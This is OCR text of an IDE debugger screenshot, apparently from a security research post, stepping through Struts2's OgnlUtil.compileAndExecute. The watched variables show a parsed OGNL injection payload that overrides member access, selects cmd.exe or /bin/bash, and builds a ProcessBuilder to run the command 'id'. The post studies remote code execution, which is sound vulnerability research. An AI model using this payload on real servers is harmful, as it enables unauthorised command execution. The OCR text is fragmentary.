 257 return this.compile(expression, (Map)null);
258 }
259
260 @ private <T> Object compileAndExecute(String expression, Map<String, Object> context, OgnlUtil.OgnlTask<T> task) throws
261 Object tree; tree: "#fuck = "multipart/form-data".#dm = @ognl.OgnlContext@DEFAULT_MEMBER_ACCESS.(#_memberAccess ? #
262 if (this.enableExpressionCache) { enableExpressionCache: true
263 tree = this.expressions.get(expression); expressions: size = 17 expression: "(#fuck='multipart/form-data').(#
264 if (tree == null) { tree: "#fuck = "multipart/form-data".#dm = @ognl.OgnlContext@DEFAULT_MEMBER_ACCESS.(#_membe
265 tree = Ognl.parseExpression(expression);
266 this.checkEnableEvalExpression(tree, context);
267 }
268 } else {
269 tree = Ognl.parseExpression(expression);
270 this.checkEnableEvalExpression(tree, context);
271 }
272
273 T exec = task.execute(tree);
274 if (this.enableExpressionCache) {
275 this.expressions.putIfAbsent(expression, tree);
276 }
277
278 return exec;
279 }
280
8: Hierarchy
m Maven
JSF JSF
Database
OgnlUtil › compileAndExecute()
talina Log
Variables
Watches
task = {OgnlUtil$3@5789}
tree = {ASTChain@5791} "#fuck = "multipart/form-data".#dm = @ognl.OgnlContext@DEFAULT_MEMBER_ACCESS.(#_memb... View
_getterClass = null
_setterClass = null
_lastExpression = null
_coreExpression = null
_parent = null
_children = {Node[14]@5793}
0 = {ASTAssign@5794} "#fuck = "multipart/form-data""
1 = {ASTAssign@5795} "#dm = @ognl.OgnlContext@DEFAULT_MEMBER_ACCESS"
2 = {ASTTest@5796} "(#_memberAccess ? #_memberAccess = #dm : #container = #context["com.opensymphony.xw... View
3 = {ASTAssign@5797} "#cmd = "id""
4 = {ASTAssign@5798} "#iswin = @java.lang.System@getProperty("os.name").toLowerCase().contains("win")"
5 = {ASTAssign@5799} "#cmds = (#iswin ? { "cmd.exe", "/c", #cmd } : { "/bin/bash", "-c", #cmd })"
6 = {ASTAssign@5800} "#p = new java.lang.ProcessBuilder(#cmds)"
reque... View
conte... View
errorM... View
o = Ca... View
this.se... View
this.se... View
先知社区
Servers Terminal Java Enterprise Event Log
17 chars 260:32 LF UTF-8